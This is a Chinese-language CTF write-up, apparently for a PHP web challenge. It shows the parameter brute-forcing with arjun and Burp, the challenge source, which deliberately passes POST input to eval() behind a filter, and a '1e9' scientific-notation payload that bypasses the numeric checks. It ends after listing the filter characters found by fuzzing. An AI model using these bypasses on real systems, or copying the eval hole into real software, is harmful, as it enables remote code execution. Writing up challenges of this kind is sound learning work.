
扫了一下后台还存在一个check.php文件,应该是用来限制RCE过滤的。
看不见源码的话,猜测这里是和[羊城杯 2020]easyser那题一样,需要自己找到传参名字然后题目才会返回更多的信息。Fix阶段看了一下源码,确实如此,需要GET传参对应参数后才会高亮源码。
一开始拿arjun工具扫了一下没有发现参数。其实应该直接拿burp爆破的。
arjun -u http://10.1.110.2:20003/goods.php
接下来是部署在本地的复现。
首先是在/goods.php路由暴力爆破参数。得到参数是w1key。(爆破量有点大,burp太慢的话可以拿python脚本爆)


题目中GET提交w1key参数得到源码。
<?php
error_reporting(0);
include ("check.php");
if (isset($_GET['w1key'])) {


    highlight_file(__FILE__);
    $w1key = $_GET['w1key'];
    if (is_numeric($w1key) && intval($w1key) == $w1key && strlen($w1key) <= 3 && $w1key > 999999999) {


        echo "good";
    }
    else {


        die("Please input a valid number!");
    }
}
if (isset($_POST['w1key'])) {


    $w1key = $_POST['w1key'];
    strCheck($w1key);
    eval($w1key);
}
?>
首先是第一个if,GET提交的w1key要满足is_numeric($w1key) && intval($w1key) == $w1key && strlen($w1key) <= 3 && $w1key > 999999999。
聚焦到最后两个条件,首先想到的就是科学计数法。payload:?w1key=1e9。
但是奇怪的是,这个payload本地可以过,题目过不了,嘶。

修改一下vps上的源码看看是哪个条件没过。
发现是intval($w1key) == $w1key条件不满足。


这个判断如果改成intval(1e9) == '1e9'就返回true。
研究了一下,是php版本问题。把我部署题目的vps上的php版本改成7就可以了,当然,我本地就是php7。
payload:
?w1key=1e9
原理:
is_numeric($w1key)         //is_numeric函数可识别科学计数法
intval($w1key) == $w1key   //intval('1e9') === 1,$w1key === '1e9' =='1'
strlen($w1key) <= 3        //1e9 长度是3
$w1key > 999999999         //1e9 值是1000000000,多1

然后是第二个if,burp跑一下单个字符的fuzz看看哪些能用。可以用的字符是: 、.、;、'、/、[]、=、$、()、+、/、_
